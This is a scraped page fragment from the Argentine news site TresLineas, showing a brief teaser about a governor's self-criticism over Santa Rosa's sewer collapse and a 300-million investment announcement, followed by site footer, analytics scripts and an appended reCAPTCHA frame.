                                    <img src="https://static.treslineas.com.ar/foto/nota-1437346-colapso-cloacal-anos-hizo-nada-773523.jpg?imgres=400x0x80" alt="Colapso cloacal: “en 20 años no se hizo nada”">
                                </a>
                            </figure>
                        </div><!-- End .entry-media -->
			<div class="entry-content">
            	<p><p>AUTOCRITICA DEL GOBERNADOR EN EL ANUNCIO DE 300 MILLONES PARA OBRAS EN SANTA ROSA</p>
</p>
            </div><!-- End .entry-content -->
                        

                        <footer class="entry-footer clearfix">
                            <span class="entry-cats">
                                <span class="entry-label"><i class="fa fa-bookmark"></i></span><a href="https://www.treslineas.com.ar/obras-publicas-c-50-1/">Obras Publicas</a> | <a href="https://www.treslineas.com.ar/la-arena-f-77.html">La Arena</a> | 22-10-16
                            </span><!-- End .entry-tags -->
                            <span class="entry-cats clearfix"> <span class="entry-label"><i class="fa fa-users"></i></span>
                            5 personas <span class="entry-separator">|</span><span class="entry-label"><i class="fa fa-tags"></i></span>
                            2 temas</span><!-- End .entry-tags -->
                        </footer>

                    </article> 
                    

                </div><!-- End .blog-item-container -->
                <div class="text-center clearfix" id="botonajax">
	                <button type="button" class="btn btn-block btn-lg btn-custom2">
	                	<a class="text-white" href="#" onclick="actdrawer();return false">
		                	Ver Más Noticias
	                	</a>
	                </button>
                </div>
            </div><!-- End .container-fluid -->
            <div class="mb20"></div><!-- space -->

	<!--
		Tiempo :1768694486,8953

 	0,80864381790161 segundos
1536KB de memoria usada
Cache Generado 2026-01-17 21:01:27
-->
        </div><!-- End #content -->
			<footer id="footer" class="footer-custom" role="contentinfo">
            <div id="footer-inner" class="no-padding-bt-lg">
                <div class="container">
                    <div class="row">
                        <div class="col-md-6 col-sm-12 main-widget" style="min-height: 270px;">
                            <div class="widget">
                                <div class="corporate-widget">
                                    <span class="footer-logo"><img src="images/3l_logo.png"/></span><!-- End .footer-logo -->
                                    <p>Información importante.</p>

                                    
                                    
                                    <span class="social-icons-label">Encontranos en :</span>
                                    <div class="social-icons">
                                        <a target="_blank" href="https://www.facebook.com/treslineasar/" class="social-icon icon-facebook" title="Facebook">
                                    <i class="fa fa-facebook"></i>
                                </a>
                                <a target="_blank" href="https://www.twitter.com/treslineasar" class="social-icon icon-twitter" title="Twitter">
                                    <i class="fa fa-twitter"></i>
                                </a>
                                <a href="contacto-s/" class="social-icon " title="Contacto">
                                    <i class="fa fa-envelope"></i>
                                </a>
                                    </div><!-- End .social-icons -->

                                </div><!-- End corporate-widget -->
                            </div><!-- End .widget -->
                        </div><!-- End .col-md-3 -->
                        
                    </div><!-- End .row -->
                </div><!-- End .container -->
            </div><!-- End #footer-inner -->
            <div id="footer-bottom">
                <div class="container">
                    <div class="row">
                        <div class="col-md-3 col-md-push-9">
                            <ul class="footer-menu">
                                <li><a target="_blank" href="http://www.3lservicios.com.ar/#section2">Quienes Somos</a></li>
                                <li><a target="_blank" href="http://www.3lservicios.com.ar/#section4">Servicios</a></li>
                                <li><a href="contacto/">Contacto</a></li>
                            </ul>
                        </div><!-- End .col-md-3 -->
                        <div class="col-md-6 col-xs-12">
	                        <p>Las noticias y expresiones que reproduce TRES LINEAS SA, no implica compartir en modo alguno las mismas, corriendo por cuenta de sus autores las eventuales responsabilidades a que puedan dar lugar o derivar.</p>
	                    </div><!-- End .col-md-6 -->    
                        <div class="col-md-3 col-md-pull-9">
                            <p class="copyright">Desarrollo de TresLineas SA.&copy; <a href="http://www.3lservicios.com.ar" target="_blank">www.3lservicios.com.ar</a></p>
                        </div><!-- End .col-md-3 -->
                    </div><!-- End .row -->
                </div><!-- End .container -->
            </div><!-- End #footer-bottom -->
        </footer><!-- End #footer -->    </div><!-- End #wrapper -->
    <a href="#top" id="scroll-top" title="Back to Top"><i class="fa fa-angle-up"></i></a>
	<!-- END -->

    <!-- Smoothscroll -->
    <script src="js/smoothscroll.js"></script>

    <script src="js/bootstrap.min.js"></script>
    <script src="js/jquery.hoverIntent.min.js"></script>
    <script src="js/jquery.nicescroll.min.js"></script>
    <script src="js/waypoints.min.js"></script>
    <script src="js/waypoints-sticky.min.js"></script>
    <script src="js/jquery.debouncedresize.js"></script>
    <script src="js/retina.min.js"></script>
    <script src="js/owl.carousel.min.js"></script>
    <script src="js/jflickrfeed.min.js"></script>
    <script src="js/twitter/jquery.tweet.min.js"></script>
    <script src="js/jquery.magnific-popup.min.js"></script>
    <script src="js/mediaelement-and-player.min.js"></script>
    <script src="js/isotope.pkgd.min.js"></script>
    <script src="js/bootstrap-datetimepicker.js"></script>
    <script src="js/main_3l.js?ts=20160810004029"></script>
	<!-- Default Statcounter code for Treslineas.com.ar
http://www.treslineas.com.ar -->
<script type="text/javascript">
var sc_project=4408747; 
var sc_invisible=1; 
var sc_security="16d767c2"; 
var sc_https=1; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<!-- End of Statcounter Code -->


<script src="//load.sumome.com/" data-sumo-site-id="092373e42e6eccac4617f3ebbca8eed7a733efc7fe682b407caa983333d2e19f" async="async"></script>    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"09a5a4ad01824aa9b222f1c63c286fb3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TOzAheB3wNcFLa3Jh41cLA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768695000907');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>